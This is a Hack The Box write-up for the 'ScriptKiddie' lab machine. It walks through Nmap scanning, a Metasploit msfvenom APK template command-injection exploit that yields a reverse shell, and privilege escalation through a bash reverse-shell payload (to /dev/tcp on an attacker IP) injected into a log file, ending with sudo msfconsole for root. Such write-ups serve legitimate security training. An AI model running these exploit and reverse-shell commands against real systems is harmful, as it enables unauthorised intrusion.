Hack The Box writeup - ScriptKiddie

Today we will solve box ScriptKiddie, easy box by Hack The Box (HTB). For those who don't know, HTB is a practice platform to learn penetration testing.
Box Details
| Box Name | ScriptKiddie |
| OS | Linux |
| Difficulty | Easy |
| IP | 10.10.10.226 |
| Points | 20 |
Summary
- Connect HTB VPN connection.
- Start the ScriptKiddie box from the HTB portal and ping the machine IP.
- Start with Nmap. Found two ports 22 and 5555 open.
- Browse http://10.10.10.226:5000.
- Found functionality of msfvenom on a webpage.
- Search Google for msfvenom exploit.
- Found exploit.
- Use msfconsole to generate msf.apk
- Upload it on the web and set up a listener.
- Got user kid.
- Check scanlosers.sh
- Rewrite hackers file and got pwn shell.
- Check sudo permissions on the pwn shell.
- sudo root and found the root flag.

Start with Nmap
Basic Scan
nmap 10.10.10.226

Run default scripts (-sC), enumerate version (-sV) against target.
nmap -sC -sV 10.10.10.226

Scan all ports once by using the -p- option. This step will ensure the coverage of all open ports.
nmap -p- 10.10.10.226

UDP scan
You can use the below command for UDP scan. Although, I have not found anything.
nmap -sU -p- 10.10.10.226
Check in Web Browser
Browse http://10.10.10.226:5000

Play with webpage. Just type IP to see response.
The webpage (payloads) shows a functionality similar to msfvenom tool. I have tried to search exploit of msfvenom that may help me to get user shell.
Found "Rapid7 Metasploit Framework msfvenom APK Template Command Injection".

Read Description. As mentioned in description, This vulnerability helps in perform command injection. By using msfconsole, we will create apk file to upload on our web tool.


Open Metasploit on Kali machine. Now we will create apk file by using msfconsole.
msfconsole

Search exploit by typing below command.
search msfvenom

Found exploit. Now for creating apk file, use below command to select and then display options.
use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection show options

Use ifconfig command to find IP and set it to lhost. lport you can put 1111.
set lhost 10.10.14.2 set lport 1111 set rhost 10.10.10.226 set rport 5555

Now apk file is generated by msfconsole. As mentioned in terminal, msf.apk stored at /home/kali/.msf4/local/msf.apk. Now select os as android and lhost is IP of your Kali system. Locate msf.apk and click on generate. But set up listener by using nc -lvnp 1111 command before click on generate.

Got reverse shell on nc. You can confirm user by using id and ifconfig command.
id ifconfig

Get a interactive shell by using below command.
python3 -c 'import pty; pty.spawn("/bin/sh")'

Now navigate and use below commands to know more about remote system. Use pwd to know present working directory, cd for change directory, ls -l for listing files and wc for word count user.txt file.
pwd cd .. ls -l wc user.txt

Privilege Escalation
Notice two user lid and pwn accounts. Two directories kid and pwn available. File pwn seems to be interesting.

Just browse the directory pwn. List out directories by using ls -l command.
ls -l cat scanlosers.sh

Log file contains directory /home/kid/logs/hackers. Remember cut command truncate first two fields.
Just check permission by using ls -l command.

Use below command
echo " ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/2222 0>&1' #' >> hackers nc -lvnp 2222

Got user pwn shell. Now get a interactive shell.
python3 -c 'import pty; pty.spawn("/bin/sh")'
Check sudo permissions. Found user msfconsole, login is allowed without password.
sudo -l

Sudo user msfconsole.
sudo msfconsole

Check id

Found root.txt file.

Subscribe us to receive more such articles updates in your email.
If you have any questions, feel free to ask in the comments section below. Nothing gives me greater joy than helping my readers!
Disclaimer: This tutorial is for educational purpose only. Individual is solely responsible for any illegal act.








